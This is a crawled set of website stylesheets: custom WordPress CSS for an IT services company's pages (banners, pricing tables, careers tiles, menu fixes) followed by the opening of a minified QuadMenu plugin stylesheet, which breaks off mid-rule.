  background-image: url(/wp-content/uploads/2021/07/atlassian-consulting.jpg) !important;
  background-size: cover;
}
.section.case-study.index-banners.Atlassian-home .slide.slide2{
  background-image: url(/wp-content/uploads/2021/07/jira-cloud.jpg) !important;
  background-size: cover;
}
.section.case-study.index-banners.Atlassian-home .slide.slide3{
  background-image: url(/wp-content/uploads/2021/07/jira-velocity.jpg) !important;
  background-size: cover;
}
.section.ml-s {
  background-image: url(/wp-content/uploads/2021/07/ml-usecases.jpg) !important;
  background-size: cover;
}
.al-solutions .heading {
    margin-bottom: 2rem !important;
}
#investorNav .accordion-item .accordion-header .accordion-button:not(.collapsed) {
    color: #fff !important;
}
.section.al-usecases {
  background-image: url(/wp-content/uploads/2021/07/analytics-use-cases.jpg) !important;
  background-size: cover;
}
.al-solutions .heading {
    margin-bottom: 2rem !important;
}
/* #investorNav .accordion-item .accordion-header .accordion-button:not(.collapsed) {
    color: #fff !important;
} */
.webnair-in {
    margin-top: 0 !important;
}
.webnair-in .caption h1, .webnair-in .caption p {
    margin-top: 5rem !important;
}
.heading{text-transform: initial !important;}
a:hover{text-decoration: none;}
.section.case-study.index-banners .slide{
  background-image: url(/wp-content/uploads/2021/07/transform-your-applications-to-sass.jpg) !important;
  background-size: cover;
}
.section.case-study.index-banners .slide.slide2{
  background-image: url(/wp-content/uploads/2021/07/event-streaming.jpg) !important;
  background-size: cover;
}
.section.case-study.index-banners .slide.slide3{
  background-image: url(/wp-content/uploads/2021/07/home-patchmanagement-as-a-service.jpg) !important;
  background-size: cover;
}
.section.case-study.index-banners .slide.slide4{
  background-image: url(https://www.ctepl.com/wp-content/uploads/2025/03/Bringing_AI-Powered_webinar_Banner.jpg) !important;
  background-size: cover;
}
.v-affix .heading.fc-black{color: #000 !important;}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  background: var(--orange);
}
.section.White-boxes .boxes {
    padding: 2rem;
    margin-top: 1.5rem;
    min-height: 200px;
}
.section.full-image img{width: 100%;}
.section.light-grey{background: #EFF3F4 !important;}
.img-box{height: inherit;}
.section.light-aqua-green {background: #91B9BF; !important;}
.section.add.custom-bg{background: url('/wp-content/uploads/2021/06/mobility-techbg.jpg'); background-size: cover;}
.section.analytics-usecases{background: url('/wp-content/uploads/2021/07/data-analytics-usec-ases-1.jpg'); background-size: cover;}

.category-media-coverage .section.heroBanner, .category-in-the-news .section.heroBanner {background: url('/wp-content/uploads/2021/07/news-room.jpg') !important; background-size: cover !important;}

.category-media-coverage .section .col-md-7, .category-in-the-news .section .col-md-7 {
    margin-bottom: 5rem !important;
}
.section.add.custom-bg .heading{font-family: hero-new; font-weight: 300; font-size: 3rem; color: #fff;}
.feature6Box .boxes{
    min-height:180px;
}
.black-form{
    margin-top:2rem;  
}
.black-form.nobr br:first-child  {
        display:none !important;
    }
  .wpcf7-not-valid-tip {
    color: var(--orange);
    font-size: 12px; margin: 0 0 -1rem; padding: 0; 
    letter-spacing: 0px;
    
   
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output{
margin:0; padding:0; letter-spacing: 0px;
border:0px;  color: var(--orange);
}
.privacy_chkbox .wpcf7-list-item{
    margin:initial;
}
.section.managed-blocks{padding:5rem 0;}
.section.managed-blocks p{font-size: 16px;}
.section.managed-blocks img{width: 80%;}
.blue-even,.blue-odd{padding:2rem 0;}
.section.light-grey .heading{margin-bottom: 5rem;}
.arc-cards .heading{color: #000; padding:0 1rem;}
.arc-cards p{padding:0 1rem;}
.arc-cards .card a{font-weight: 500;}
.arc-cards .card{padding: 0;}
.well-arc-block .processcard{background: #000;} 
.well-arc-block .processcard .heading{color: #fff;}
.well-arc-block .processcard p{color: #fff;}
.img-fluid.width-80 {
    width: 80%;
    margin-left: -20px;
    margin-top: 25px;
}
.outsystems-block p{font-size: 14px; line-height: 23px;}
.outsystems-block .box-item{font-size: 14px;}
.outsystems-block .services_sec_bg_cont_area { font-size: 14px; line-height: 22px;}
.service-list{font-size: 14px;}
.outsystems-block .AccordionBox{max-height: auto;}
.outsystems-block .box-item ul li {
    font-size: 14px;
    line-height: 22px;
    margin-top: 1px;
}
.outsystems-block .AccordionBox{min-height: 420px; max-height: 420px;}
.heroBanner .blog-caption {width: 60%;}
.single-post ul{list-style: circle; margin-left: 30px;}
.section.custom-scroll{background: #000;}
.section.custom-scroll .heading{color: #fff;}
.section.custom-scroll p{font-size: 14px; line-height: 20px;}
.img_section{color: orangered; font-size: 2rem; margin-bottom: 15px; font-weight: 600;}
.single-post .heroBanner{
    margin-bottom:4rem;
}
.single-post .wp-block-image{
    margin:2rem 0rem;
}
.single-post p{margin-bottom: 1rem;}
.section.light-col{background: #f1f1f1;}
.section.img-gray{background:#F2F2F2 !important;}
.section.img-gray img{margin: 0 !important;}
.aiBox p{font-size: 14px; line-height: 20px;}
.AccordionBox > .box-item .f-block em{display: none;}
.page-template-default p{margin-bottom: 5px;}
/*Case Study Customm Block*/
.case-study-results {
  background: linear-gradient(179deg, #B26CFF 0%, #4962FF 100%) 0% 0% no-repeat padding-box;
  background-color: #4962FF;
  width: 100%;
  height: 100%;
  color: var(--white);
}

.case-study-results .heading {
  color: var(--white);
}

.case-study-results .res-block {
  position: relative;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.case-study-results .res-block:after {
  position: absolute;
  content: ' ';
  border-bottom: 1px solid var(--white);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 1rem 0 4.5rem;
}

.case-study-results .res-block .text {
  margin-top: 1rem;
}
/*Case Study Customm Block end*/
.rw-sentence {
    /* text-transform: uppercase; */
    font-family: hero-new;
    color: #FFf;
    font-weight: 600;
}

.rw-wrapper {position: relative;}

.rw-words {
    display: block;
    position: relative;
    margin: 20px auto;
    top: -110px;
}

.rw-words-1 span {
  position: absolute;
  width: 100%;
  opacity: 0;
  overflow: hidden;
  color: #fff;
  -webkit-animation: rotateWord 18s linear infinite 0s;
  -ms-animation: rotateWord 18s linear infinite 0s;
  animation: rotateWord 18s linear infinite 0s;
}

.rw-words-1 span:nth-child(2) {
  -webkit-animation-delay: 3s;
  -ms-animation-delay: 3s;
  animation-delay: 3s;
  color: #fff;
}

.rw-words-1 span:nth-child(3) {
  -webkit-animation-delay: 6s;
  -ms-animation-delay: 6s;
  animation-delay: 6s;
  color: #fff;
}

.rw-words-1 span:nth-child(4) {
  -webkit-animation-delay: 9s;
  -ms-animation-delay: 9s;
  animation-delay: 9s;
  color: #fff;
}

.rw-words-1 span:nth-child(5) { 
    -webkit-animation-delay: 12s; 
    -moz-animation-delay: 12s; 
    -o-animation-delay: 12s; 
    -ms-animation-delay: 12s; 
    animation-delay: 12s; 
    color: #fff;
}

.rw-words-1 span:nth-child(6) { 
    -webkit-animation-delay: 15s;
    -moz-animation-delay: 15s; 
    -o-animation-delay: 15s; 
    -ms-animation-delay: 15s; 
    animation-delay: 15s; 
    color: #fff;
}

@-webkit-keyframes rotateWord {
  0% {opacity: 0;}
  
  2% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
  }
  
  5% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
  
  17% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
  
  20% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  
  80% {opacity: 0;}
  
  100% {opacity: 0;}
}

@-ms-keyframes rotateWord {
  0% {opacity: 0;}
  
  2% {
    opacity: 0;
    -ms-transform: translateY(-30px);
  }
  
  5% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
  
  17% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
  
  20% {
    opacity: 0;
    -ms-transform: translateY(30px);
  }
  
  80% {opacity: 0;}
  
  100% {opacity: 0;}
}

@keyframes rotateWord {
  0% {opacity: 0;}
  
  2% {
    opacity: 0;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  
  5% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
  
  17% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
  
  20% {
    opacity: 0;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  
  80% {opacity: 0;}
  
  100% {opacity: 0;}
}
.rw-words br {
    display: none;
}
.heroBanner.machine-learning {
  background-image: url(/wp-content/uploads/2021/06/machine-learning.jpg);
}
.heroBanner.machine-learning.application-services {
  background-image: url(/wp-content/uploads/2021/06/application-services.jpg);
}
.heroBanner.machine-learning .caption{width: 80% !important;}

.text {
    font-weight: 600;
    font-size: 4vw;
    color: #fff;
    text-align: center;
    padding: 100px;
    line-height: 5vw;
}
.dud{
  color :#000;
}
.section.info-color{background: #E6EFF8 !important;}
.mac-sec{background: url(/wp-content/uploads/2021/06/machine-learning-usecases.jpg) no-repeat; background-size: cover;}
.adv-black{background: #282931 !important; color: #fff !important; min-height: auto !important;
height: auto !important;}
.adv-black .heading{color: #fff !important}
.infra-color p, .infra-color h4{color: #fff  !important;}
@media screen and (min-width: 1600px){
    .H-scroll.lg-slide .fp-slide{width: 1000px !important;}
    .con-block p{font-size: 14px;}
    .scroll-wrapper.vertical .card.bg {
        padding: 0;
        border: 0;
        height: 400px;
    }
    .scroll-wrapper.vertical .card.bg .textBlock {
        position: absolute;
        right: 3rem;
        bottom: 2rem;
        left: 3rem;
        color: var(--white);
        z-index: 2;
    }
    .scroll-wrapper.vertical .card.bg .textBlock p{font-size: 16px; line-height: 26px;}
    
    
    
}

@media screen and (max-width: 1600px){
    .scroll-wrapper.vertical .card.bg{height: 292px;}
    .img-box{height: 300px;}
    .machine-learning .row>*{max-width: 1140px !important;}
    .mac-sec{background-size: 100% 100%;}
    
}
.section.analytics-usecases h2{text-align: center;}
.section.analytics-usecases a {
    color: #fff;
    text-decoration: none;
    font-weight: 700;
    font-family: hero-new;
    font-size: 5vw;
    text-align: center;
}
.saas-custom{background: #F3F4F6 !important;}
#freshteam-widget .job-list .job-desc {
    color: #333;
    font-size: 14px;
    text-align: left;
    padding: 0;
    line-height: 20px;
    font-family: hero-new;
    font-weight: 100;
}
#freshteam-widget .job-details .link-back {
   margin-bottom: -35px !important;
    display: block;
    color: #6a5376 !important;
    user-select: none;
    width: 0px;
}
#freshteam-widget table{
width:100% !important;}
 
#freshteam-widget td, #freshteam-widget th{
    vertical-align:top !important;
}
#myVideo-container:before {
    content: ' ';
    position: absolute;
    background: rgba(7, 12, 23,.32);
    border-radius: 5px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9;
}
#myVideo{
        position: absolute;
        right: 0;
        bottom: 0;
        top:0;
        width: 100%;
        height: 100%;
        background-size: 100% 100%;
        background-color: black; /* in case the video doesn't fit the whole page*/
        background-image: /* our video */;
        background-position: center center;
        background-size: contain;
        object-fit: cover; /*cover video background */
        z-index:3;
    }




@media (min-width: 768px){
    section.mobile-auto{height: auto !important; min-height: auto !important;}
    .vc_col-sm-3 {
    width: 25%;
}
.vc_col-sm-4 {
    width: 33.33333333%;
}
.vc_col-sm-12,.vc_col-sm-3 {
    float: left;
}
.vc_col-sm-12 {
    width: 100%;
}
.vc_col-sm-9 {
    width: 75%;
}
}
.top-plan-block {
    height: 100px !important;
}
.section.pricing-table{background: #CFD1E3;}
.section.pmaas-block {
    background: #f1f1f1;
}
.section.pmaas-block .boxes {
    background: #fff;
    min-height: 285px;
    font-size: 13px;
    line-height: 20px;
}
.case-study .slide .title {
    font-family: hero-new;
    font-size: 2rem;
    font-weight: 600;
    text-transform: initial;
    letter-spacing: initial;
    line-height: 42px;
}
.case-study .slide .description {
    font-family: hero-new;
    padding: 2rem 0 0;
    font-size: 18px;
    line-height: 1.4rem;
    font-weight: 400;
}
.case-study .slide .description {
    font-family: hero-new;
    padding: 2rem 0 0;
    font-size: 16px;
    line-height: 1.6rem;
    font-weight: 400;
}
.heroBanner.bg-contact .caption{
    width: 100%;
}
.section.mobility-blocks .boxes{
    padding: 2rem;
    margin-top: 1.5rem;
    min-height: 198px;
}
.mobility-tech img {
    width:60%   
}
#AWSList.accordion .accordion-item .accordion-button p {
    font-weight: normal !important;
    font-size: 14px;
    line-height: 22px;
}
.about-spccial-blocks .servicesBlock .text-block .title {
    font-size: 7vw;
    margin-bottom: 2rem;
    font-weight: 800;
    font-family: hero-new;
}
.Atlassian iframe{width: 100%; height: 100vh;}
#freshteam-widget .job-role-list>ul {border-top: none !important;}
#text{display:none !important;}
.role-title h5{display:none !important;}
.role-count{display:none !important;}
#freshteam-widget .job-role-list>ul {border-top: none !important;}
#text{display:none !important;}
#freshteam-widget .job-role-list .hidden-content{display:block !important;}
/* #freshteam-widget .job-role-list .hidden-content{​display:block !important;} */
#mainMenu.is-fixed   #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li > a > .quadmenu-item-content{
color: #a9a9a9;
}
@media (min-width: 997px){
/* css for quad menu fix as that overalpping mouse icon and enabling menu items*/
div>#quadmenu.quadmenu-is-embed, nav>#quadmenu.quadmenu-is-embed, div>#quadmenu.quadmenu-is-embed .quadmenu-container, nav>#quadmenu.quadmenu-is-embed .quadmenu-container {
    position: fixed !important;
    right: 100px;
    top: 0px;
}
#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link:hover > a > .quadmenu-item-content {
color:#bbb !important;
}
 #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:before{
background: #bbb !important;
    }
    #mainMenu.is-fixed #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav > li.quadmenu-has-link:hover > a > .quadmenu-item-content {
color: #0a0a0a !important;
}
    #mainMenu.is-fixed  #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav > li.quadmenu-item:before{
background: #0a0a0a !important;
    }
}
@media (max-width: 768px){
    .ml-s .check-list, .al-usecases .check-list {
    margin-left: 2.5rem !important;
}
#quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show {
    margin:0px !important;
}
    a.mt-4{
margin: 1.5rem 0rem!important;
    }
     .section {
    min-height: initial !important;
  }.webnair-in{
    height: initial !important;
  }
    .text {
    font-weight: 600;
    font-size: 6vw;
    color: #fff;
    text-align: center;
    padding: 0; 
    line-height: 8vw;
}
    .arc-cards .heading{ padding:0rem 2rem;}
    .arc-cards .card{margin:1rem;}
    .arc-cards .card .heading{
        color:#000 !important;
}
    .arc-cards p {
      padding: 1rem 2rem 0rem;
}
    .stream ul.check-list{padding: 32px; margin: initial;}
    .rw-words{top: -130px;}
    .case-study .slide .description {
    font-size: 12px !important;
    line-height: 1.2rem;
    }
    .case-study .slide .title {
    font-size: 1.3rem;
    line-height: 25px;
}
    .choose_category{
padding:1rem;
    }
}
/* temporirly disabling the images */
.team-card .row>div:first-child{
display:none;}
.team-card .row>div:last-child{
width:100%;}
.single-webinar section ul, .list-style {
    list-style: disc;
    margin: 20px 40px;
}

.price_sec .container {
    padding: 0px 0px;
    /*width: calc(100% - 300px);*/
    display: inline-block;
    margin: 0px;
}
.price_sec .vc_col-sm-3 .vc_column-inner .wpb_wrapper {
    background: #fff;
}
.price_sec .vc_col-sm-3 .vc_column-inner .wpb_wrapper p, .price_sec br, .price_sec p {
    display: none;
}
.price_sec .vc_col-sm-3 .vc_column-inner {
    padding: 3px;
}
.vc_row {
    margin-left: -15px;
    margin-right: -15px;
}
.vc_column_container {
    padding-left: 0;
    padding-right: 0;
}
.pricing_section {
    background: #CFD1E3;
}
.price_sec {
    max-width: 1170px;
    margin: 0px auto;
    padding-bottom: 60px;
    position: relative;
    text-align: right;
}
.first_sec .first_block_text {
    font-weight: 500;
    display: block;
    width: 100%;
    font-size: 15px;
    text-align:right !important;
    COLOR: #000;
   
}
.left_head {
    height: 55px;
}
.row2.first_block_text.big_tit{padding: 0px 13px !important;}
.small_block{padding: 12px 15px !important;}
.price_sec .vc_col-sm-3 .vc_column-inner .wpb_wrapper > div {
    color: #000;
    font-weight: 500;
    border: 1px solid #d4dad4;
    border-top: 0px;
    padding: 10px 15px;
    line-height: 22px;
    font-size: 15px;
    text-align: center;
}
.wpb_wrapper .wpb_text_column {
    margin-bottom: 0px;
}
.price_sec .vc_col-sm-9 .vc_column-inner {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.vc_column_container>.vc_column-inner {
    box-sizing: border-box;
   /* padding-left: 15px;
    padding-right: 15px;*/
    width: 100%;
}
.container {
    max-width: 100%;
}
.vc_row {
    margin-left: -15px;
    margin-right: -15px;
}
.patch-cross-icon {
    width: 10%;
}
.price_sec .vc_col-sm-9 .vc_column-inner .wpb_wrapper h2, .price_sec .row1 {
    background: #8490ea 0% 0% no-repeat padding-box;
    font-size: 20px;
    color: #fff;
    line-height: 55px;
    text-align: center;
    margin: 0px;
}
.top-plan-block h3 {
    font-size: 25px;
    color: #DC104A;
    text-align: center;
    margin: 0px 0px 0px;
    font-weight: 500;
    line-height: 1.618;
}
.price_sec span {
    display: block;
    font-size: 12px;
    line-height: 13px !important;
}
.price_sec .vc_col-sm-3 .vc_column-inner .wpb_wrapper > div {
    color: #000;
    font-weight: 500;
    border: 1px solid #d4dad4;
    border-top: 0px;
    padding: 10px 15px;
    line-height: 22px;
    font-size: 14px;
    text-align: center;
    height: 52px;
}
.price_sec .vc_col-sm-12 .vc_column-inner .wpb_wrapper h2, .price_sec .row1 {
    background: #8490ea 0% 0% no-repeat padding-box;
    font-size: 20px;
    color: #fff;
    line-height: 55px;
    text-align: center;
    margin: 0px;
}
.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9
{position: relative;
    min-height: 1px;

    box-sizing: border-box;}
    
.mobile_pricing_section{display:none;}  
.section.marquee-section{padding: 2vw 0;}
.section.marquee-section .fp-tableCell{
  min-height: auto !important;
  height: auto !important;
}
.marquee {
    font-size: 3vw;
    font-weight: bold;
    color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #bfbfbf;
    padding: 3vw 0;
}
.marquee span{display: block; border-bottom: 1px solid #ccc; padding: 20px 0;}
.marquee br {
    display: none;
}

@media only screen and (max-width: 1024px){
    .machine-learning .banner_page_title {
    position: relative;
    top: -68px !important;
}
    .marquee{font-size: 10vw; -webkit-text-stroke-width: 0.5px;
    -webkit-text-stroke-color: #bfbfbf;}
    .mobile-patch-body-sec .container .col-xs-4 {
    width: 33.33%;
    float: left;
}
    .mobile_pricing_section{display:block;background-color: #fff;}  
    .web_pricing_section{display:none;}
    .price_main_two_head {
    border-bottom: 1px solid #565353;
    margin-bottom: 20px;
}
.mobile-patch-body-sec{padding-top:20px;}
.price_sec_text_left_border {
    border-left: 2px solid #848181;
}
.price_main_two_head .price_main_head {
    font-size: 25px;
    line-height: 24px;
    color: #707070;
    opacity: 1;
    font-weight: 600;
    padding-bottom: 5px;
    text-align: center;
}
.price_main_head_right_border {
    border-right: 2px solid #848181;
}
.price_head .mobile_head1 {
    background: #848CEA 0% 0% no-repeat padding-box;
    color: #707070;
    /* width: 27px; */
    font-size: 14px;
    line-height: 16px;
    padding-top: 5px;
    text-align: center;
    color: #000;
}
h3.plan_price_mob_blue_head {
    margin: 5px 0 5px !important;
}
.patch-cross-icon {
    width: 13%;
}
.mobile_pricing_section .price_text .price_sec_text {
    color: #707070;
    text-align: center;
    opacity: 1;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 400;
}
.price_sec_text_right_border {
    border-right: 2px solid #848181;
}
.mobile_pricing_section span {
    display: block;
    font-size: 11px;
    line-height: 15px;
    text-align: center;
}
    .price_head .mobile_head {
    background: #E8E8E8 0% 0% no-repeat padding-box;
    opacity: 1;
    text-align: center;
    color: #707070;
    /* width: 27px; */
    font-size: 14px;
    line-height: 16px;
    padding-top: 5px;
}
.price_head .mobile_head h3 {
    margin: 5px 0 5px !important;
    font-size: 24px;
     font-family: nudista-web;
}
    .section.mobile-autoheight{min-height: initial !important; height: auto !important;}
    
    .mobile-autoheight .fp-tableCell {
    height: auto !important;
}
}

@media (min-width: 768px){
    .vc_col-sm-3 {
    width: 25%;
}
.vc_col-sm-4 {
    width: 33.33333333%;
}
.vc_col-sm-12,.vc_col-sm-3 {
    float: left;
}
.vc_col-sm-12 {
    width: 100%;
}
.vc_col-sm-9 {
    width: 75%;
}
}
@media (max-width: 720px){
    .mobile-column-reverse .align-items-center{
        flex-direction: column-reverse;
    }
    .wp-block-columns.column-reverse{
        flex-direction: column-reverse;
    }
}
@media (max-width: 576px){
.patch-cross-icon {
    width: 24%;
}
}
/* 
#freshteam-widget{
    min-height:5000px !important;
} */
.machine-learning .banner_page_title {
    position: relative;
    top: -47px !important;
}

.section.webnair-in .caption {
    width: 65%;
    margin-top: -50px;
}

.btnBox.m-l {
    position: relative;
    top: 136px;
}
.career-job-cta {
    font-size: 6vw;
    text-align: center !important;
    color: #ffffff !important;
    text-decoration: none;
    font-weight: 600;
    line-height: 6vw;
    text-transform: uppercase;
}
a.career-job-cta:hover{
  color: #EA3518 !importnat;
}
.career-job-cta {
    display: block;
    line-height: 5vw;
    border: 1px solid #01e5f9;
    padding: 20px;
}
.career-job-cta br{display: none;}
.career-job-cta span {
    display: block;
    font-size: 3vw;
}
.section.gold-partner {
    min-height: auto;
    padding: 2rem;
    background: #f2f2f2;
}
.section.gold-partner br{display: none;}
.al-solutions ul li {
    display: flex;
    padding: 2rem 0 0;
    color: #000;
    text-decoration: none;
}

.al-cont h4 {
    margin: 5px 0;
}
.al-img {
    flex-basis: 100px;
}


@media (min-width: 1920px) {
    .heroBanner .caption h1 {
        font-family: font-bold;
        width: 71%;
    }
    //for webnair banner form fix
.webnair-in + .section{
        min-height: initial;
    height: initial;
}
}
.ml-img-h img{height: 75%;}
 input[type=checkbox] {
     -webkit-appearance: checkbox;}
.news-pagination{
    margin-bottom:1rem;
}
.news-pagination .page-item+.page-item{
    margin-left:-1px;
}
.news-pagination .page-numbers{
    position: relative;
    display: block;
    color: #0d6efd;
    padding: .375rem .75rem;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.news-pagination .page-numbers.current{
    background: #0d6efd;
    color: #fff;
}
.pre-footer .wpcf7-form-control.wpcf7-mathcaptcha {
    background: transparent;
    border: none;
    border-bottom: 1px solid #FFF;
    color: #fff;
}

.copy-notification {
  font-weight: bold;
  color: #fff;
  background-color: green;
  opacity: 0.9;
  padding: 10px;
  border-radius: 4px;
  position: fixed;
  width: 230px;
  top: 0%;
  left: 50%;
  margin-left: -100px;
  text-align: center;
    z-index:9;
}
.copythistext {
    opacity:0;
    height:0;
}
a.copytoclip {
    color: #fff;
    margin-right: 14px;
}

 .freshers > a {
    background: #F28057;
    padding: 10px 20px;
    position: relative;
    height: 250px;
    display: block;
    text-decoration: none;
    margin: 10px 0;
}
.freshers > a:hover{
    background: #EF4609;
    transition: 2s;
}
    .freshers > a .icon {
    position: absolute;
    right: 1px;
    bottom: 1px;
}
.freshers > a h4{
    color: #fff;
}

 .experienced > a {
    background: #61C6E0;
    padding: 10px 20px;
    position: relative;
    height: 250px;
    display: block;
    text-decoration: none;
    margin: 10px 0;
}
.experienced.us > a {
    background: #7aabee;
}
.experienced.us > a:hover {
    background: #2877e3;
}
.experienced > a:hover{
    background: #0BB0DB;
    transition: 2s;
}
    .experienced > a .icon {
    position: absolute;
    right: 1px;
    bottom: 1px;
}
.experienced > a h4{
    color: #fff;
}
 .students > a {
    background: #B7D378;
    padding: 10px 20px;
    position: relative;
    height: 250px;
    display: block;
    text-decoration: none;
    margin: 10px 0;
}
.students > a:hover{
    background: #6F9B0A;
    transition: 2s;
}
    .students > a .icon {
    position: absolute;
    right: 1px;
    bottom: 1px;
}
.students > a h4{
    color: #fff;
}
.location > a {
    background: #EA6B93;
    padding: 10px 20px;
    position: relative;
    height: 250px;
    display: block;
    text-decoration: none;
    margin: 10px 0;
}
.location > a:hover{
    background: #97000F;
    transition: 2s;
}
    .location > a .icon {
    position: absolute;
    right: 1px;
    bottom: 1px;
}
.location > a h4{
    color: #fff;
}
.explore-orange{background: #D16752;}
.explore-orange .heading{color: #fff;}
.explore-orange .career-grid .col-md-6{position: relative; margin-top: 2rem;}
.explore-orange h3 {
    color: #fff;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 50px;
    font-family: hero-new;
    font-size: 4vw;
    font-weight: 700;
    line-height: 4rem;
}
.explore-orange .col-md-6 h3:hover{bottom: 20px; transition: 1s;}
.explore-orange img{border-radius: 8px;}
.explore-orange p {
    color: #fff;
    font-size: 1.5rem;
    line-height: 2rem;
}
 .career-grid p{display: none;}
.font-big{font-size: 1.5rem; line-height: 2rem;}
.career-weoffer .boxes img{width: 100%; height: 100%;}
.about-block p{font-size: 1.2rem; line-height: 2rem;}
.career-activity .processcard {
    background: var(--white);
    padding: 2rem 7rem;
}
.well-arc-block.women-back .processcard {background: #440817;}
.agent-ai h4{
	font-size: 100px;
	font-weight: 600;
	color: #EA3518;
}
.agent-ai .boxes.box-pink{
	text-align: center;
	padding: 20px 40px;
}
.agent-ai h3{
	padding: 10px 40px;
}
.tech-p .offset-md-1, .tech-p .offset-md-2 {
    margin-left: 0;
    width: 100%;
    text-align: center;
}
.tech-p .col-md-12 {
    margin: auto;
    text-align: center;
}



--- FILE ---
content_type: text/css
request_url: https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/css/quadmenu.min.css?ver=1.6.4
body_size: 12462
content:

#quadmenu .quadmenu-navbar-toggle{position:relative}#quadmenu .quadmenu-navbar-toggle,#quadmenu .quadmenu-navbar-toggle:hover,#quadmenu .quadmenu-navbar-toggle:focus,#quadmenu .quadmenu-navbar-toggle:active{background:transparent;padding:0;border:0;box-shadow:none;display:block;outline:0}#quadmenu .quadmenu-navbar-toggle .icon-bar-container{display:block;height:32px;width:32px;position:relative}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container:before{-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;color:#fff;content:'';display:block;font-size:14px;line-height:32px;opacity:0;text-align:center;width:100px}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container:hover:before{-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;display:block;opacity:1}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container:hover .icon-bar-top{-webkit-transition:all .35s ease-in-out;top:3px}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container:hover .icon-bar-bottom{-webkit-transition:all .35s ease-in-out;bottom:3px}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container .icon-bar-top{-webkit-transition:all .35s ease-in-out;top:5px}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container .icon-bar-middle{margin-top:-2px;top:50%}#quadmenu .quadmenu-navbar-toggle.collapsed .icon-bar-container .icon-bar-bottom{-webkit-transition:all .35s ease-in-out;bottom:5px}#quadmenu .quadmenu-navbar-toggle .icon-bar-top,#quadmenu .quadmenu-navbar-toggle .icon-bar-middle,#quadmenu .quadmenu-navbar-toggle .icon-bar-bottom{height:4px;border-radius:1px;left:0;position:absolute;display:block;width:100%}#quadmenu .quadmenu-navbar-toggle:not(.collapsed) .icon-bar-container .icon-bar-top{-webkit-transform:rotate(45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(0.73,1,0.28,0.08);margin-top:-2px;top:50%}#quadmenu .quadmenu-navbar-toggle:not(.collapsed) .icon-bar-container .icon-bar-middle{display:none}#quadmenu .quadmenu-navbar-toggle:not(.collapsed) .icon-bar-container .icon-bar-bottom{-webkit-transform:rotate(-45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(0.73,1,0.28,0.08);margin-top:-2px;top:50%}#quadmenu .quadmenu-navbar-toggle:not(.collapsed) .icon-bar-container:before{-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;color:#fff;content:'';display:block;font-size:14px;line-height:32px;opacity:0;text-align:center;width:100%}#quadmenu .quadmenu-navbar-toggle:not(.collapsed) .icon-bar-container:hoverbefore{-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;display:block;opacity:1}@font-face{font-family:'quadmenu';src:url([data-uri]);src:url([data-uri]) format('embedded-opentype'),url([data-uri]) format('truetype'),url([data-uri]) format('woff'),url([data-uri]) format('svg');font-weight:normal;font-style:normal}#quadmenu{z-index:9999;position:relative;margin:0 auto;border-radius:0;border:0;clear:both}#quadmenu.quadmenu-sticky-top{width:100%!important;position:fixed!important;left:0!important;right:0!important;top:0;z-index:10019;backface-visibility:hidden}#quadmenu.quadmenu-sticky-top .quadmenu-navbar-collapse{max-height:340px}@media(max-device-width:480px) 